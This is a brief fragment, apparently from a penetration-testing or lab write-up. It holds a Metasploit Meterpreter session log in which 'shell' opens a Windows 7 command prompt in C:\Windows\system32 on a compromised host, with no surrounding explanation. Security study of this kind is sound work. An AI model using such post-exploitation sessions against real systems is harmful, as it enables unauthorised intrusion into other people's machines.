 meterpreter > shell
Process 1672 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>